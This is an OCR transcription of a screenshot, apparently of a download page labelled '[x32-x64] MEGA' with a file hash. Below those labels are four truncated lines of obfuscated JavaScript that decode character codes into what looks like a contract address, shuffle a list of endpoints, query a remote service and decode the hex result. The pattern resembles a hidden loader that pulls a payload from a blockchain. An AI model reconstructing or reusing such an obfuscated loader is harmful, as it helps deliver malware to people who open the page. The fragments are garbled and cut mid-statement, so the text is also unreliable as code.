
[x32-x64] MEGA
🗂 Hash:
642eb6a99ff4dee33bef9f3beea8d55d
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCo
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,48,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr